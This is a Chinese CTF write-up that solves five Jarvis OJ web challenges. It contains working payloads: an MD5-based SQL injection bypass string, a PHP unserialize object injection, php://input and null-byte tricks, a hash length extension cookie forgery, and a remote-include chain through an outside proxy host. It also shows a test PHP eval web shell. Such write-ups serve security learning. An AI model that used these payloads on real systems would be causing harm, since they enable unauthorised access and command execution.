记录一下OJ平台的几道题顺便梳理一下知识点。
1.login

打开之后是一个密码框,查看源码也没什么发现,用bp抓包看一下

上面的hint处有一处sql查询
分析一下这句话
select * from `admin` where password='".md5($pass,true)."'
MD5($pass,true)
参数1就是我们刚才看到的password,参数2 true 表示输出原始MD5转为字符串后的结果。即一个简单的字符串拼接。那么可以先从构造sql语句说起。绕过sql无非去构造一个 select * from xxx where pass='xxx' or 1=1
因此去找个字符串:ffifdyop
MD5加密后276f722736c95d99e921722cf9ed621c
转换字符串:'or'6<xxx>
拼接后变为select * from `admin` where password= ' ' or ' 6 <xxx> ' 相当于select * from admin where pass= ' ' or 1
因此password=ffifdyop
2.神盾局的秘密
查看源码

一个乱码,img字段拿去解密,shield.jpg
看到这里可以想到文件包含,将index.php加密后放回去aW5kZXgucGhw
index.php
<?php require_once('shield.php'); $x = new Shield(); isset($_GET['class']) && $g = $_GET['class']; if (!empty($g)) { $x = unserialize($g); } echo $x->readfile(); ?>
再将shield.php文件的源码下载下来。
<?php //flag is in pctf.php class Shield { public $file; function __construct($filename = '') { $this -> file = $filename; } function readfile() { if (!empty($this->file) && stripos($this->file,'..')===FALSE && stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) { return @file_get_contents($this->file); } } } ?>
showing.php
<?php $f = $_GET['img']; if (!empty($f)) { $f = base64_decode($f); if (stripos($f,'..')===FALSE && stripos($f,'/')===FALSE && stripos($f,'\\')===FALSE && stripos($f,'pctf')===FALSE) { readfile($f); } else { echo "File not found!"; } } ?>
三段代码分析。
需要构造一个序列化的字符串,并且file包含pctf.php。
在shield.php基础上构造一个序列化
<?php //flag is in pctf.php class Shield { public $file; function __construct($filename = '') { $this -> file = $filename; } function readfile() { if (!empty($this->file) && stripos($this->file,'..')===FALSE && stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) { return @file_get_contents($this->file); } } } $shield = new Shield('pctf.php'); echo serialize($shield); ?>
O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
最后构造index.php?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
得到flag
3.In a Mess

提示index.phps
查看此文件源码
<?php error_reporting(0); echo "<!--index.phps-->"; if(!$_GET['id']) { header('Location: index.php?id=1'); exit(); } $id=$_GET['id']; $a=$_GET['a']; $b=$_GET['b']; if(stripos($a,'.')) { echo 'Hahahahahaha'; return ; } $data = @file_get_contents($a,'r'); if($data=="1112 is a nice lab!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and substr($b,0,1)!=4) { require("flag.txt"); } else { print "work harder!harder!harder!"; } ?>
主要源码在中间
file_get_content可以利用php伪协议进行读取
即构造a=php://input
post :1112 is a nice lab
b的值很有意思,b需要长度大于5,而且在截取b字符串的前两位的时候不等于4
构造b=%0011111
最后利用弱类型id=0b
最后的效果:

因为firefox的hackbar开始无良的收费了,因此这里我用burpsuit代替post功能了。
抓包后

跟进一下出来的那个文件。

因为这个数据库的过滤太多,所以不建议用sqlmap跑这个数据库。


4.flag在管理员手里
根据提示只有admin才可以访问。抓包后查看有没有和admin有关的区域。

role的值直接可以修改为admin,关键点在于hsh这个值。
这里要弄清楚一个原理:hash长度拓展攻击
扫目录发现 有一个index.php~文件放进vim复现代码。
<?php $auth = false; $role = "guest"; $salt = if (isset($_COOKIE["role"])) { $role = unserialize($_COOKIE["role"]); $hsh = $_COOKIE["hsh"]; if ($role==="admin" && $hsh === md5($salt.strrev($_COOKIE["role"]))) { $auth = true; } else { $auth = false; } } else { $s = serialize($role); setcookie('role',$s); $hsh = md5($salt.strrev($s)); setcookie('hsh',$hsh); } if ($auth) { echo "<h3>Welcome Admin. Your flag is } else { echo "<h3>Only Admin can see the flag!!</h3>"; } ?>
可以看到源码中有这样一段。
($role==="admin" && $hsh === md5($salt.strrev($_COOKIE["role"])
现在需要生成一个拓展后的字符串

将\x替换为%
s:5:"admin"%3b%00%00%00%00%00%00%00%c0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%80s:5:"guest"%3b
放回原来admin的位置抓包后即可看到flag
5.Chopper

图片的链接是一个

有一个url包含。
抓取一下admin目录的代码。
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>403 Forbidden</title> </head><body> <h1>Forbidden</h1> <p>You don't have permission to access /admin/ on this server.</p> <script>alert('you are not admin!')</script> <!--<script>alert('admin ip is 202.5.19.128')</script>--> </body></html>
开始时添加X-FF头:202.5.19,.128发现没什么用。借鉴了一下别人的wp。
发现此处用的是远程包含
本地进行测试一下
1.php/2.php <?php echo file_get_content($_GET['file']); ?> 3.php <?php eval($_GET['cmd']); ?>
测试用例:
http://localhost:63342/shenji/1.php5?file=http://localhost:63342/shenji/2.php5?file=http://localhost:63342/shenji/3.php5/cmd=system(%27whoami%27);
可以直接进行命令执行。
这里附上别人的做法:
web.jarvisoj.com:32782/proxy.php?url=http://103.27.76.153/proxy.php?url=http://web.jarvisoj.com:32782/admin/
很棒的做法,学习了一下。